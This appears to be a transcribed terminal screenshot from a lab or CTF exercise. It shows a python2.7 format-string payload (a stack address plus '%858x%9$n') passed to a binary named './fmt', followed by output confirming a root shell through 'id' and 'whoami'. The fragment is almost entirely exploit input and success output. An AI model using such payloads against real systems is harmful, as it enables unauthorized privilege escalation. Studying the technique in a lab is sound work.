 gabrie0x6c@sephius: ~/shell 166x35
john@ip-172-31-30-192:/home/john/FuncS$ ./fmt $(python2.7 -c 'print "\x78\xda\xff\xff" + "%858x" + "%9$n" ')
Send
Welcome :)
Request
# id
uid=0(root) gid=0(root) groups=0(root),1001(john)
# whoami
root
#
1 0xffffda78
2
3 \x78\xda\xff\xff